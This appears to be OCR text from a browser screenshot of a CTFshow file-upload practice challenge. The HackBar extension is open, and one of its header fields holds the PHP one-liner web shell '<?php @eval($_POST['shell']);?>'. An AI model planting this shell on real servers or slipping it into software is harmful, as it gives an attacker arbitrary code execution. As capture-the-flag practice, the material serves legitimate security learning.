 火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工...
CTFshow-web入门
后端校验要严密
上传图片
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL https://3d01a86a-4ca4-498c-b6cd-0058645f4c6e.challenge.ctf.show/nb.png
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U <?php @eval($_POST['shell']);?>